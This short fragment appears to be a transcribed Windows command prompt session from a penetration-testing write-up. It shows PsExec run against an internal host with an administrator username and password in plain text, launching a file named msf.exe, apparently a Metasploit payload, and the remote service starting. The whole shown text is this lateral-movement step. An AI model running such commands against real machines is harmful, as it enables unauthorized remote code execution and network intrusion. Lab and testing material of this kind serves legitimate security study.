 Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd \
C:\>PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/msf.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting PSEXESVC service on 10.10.1.128...